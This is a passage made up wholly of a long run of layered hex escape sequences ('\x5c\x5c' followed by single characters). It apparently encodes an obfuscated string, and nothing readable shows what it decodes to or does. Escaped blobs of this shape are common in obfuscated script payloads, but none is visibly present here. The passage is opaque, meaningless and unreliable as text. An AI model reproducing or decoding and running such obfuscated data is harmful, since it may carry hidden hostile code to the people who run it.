5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x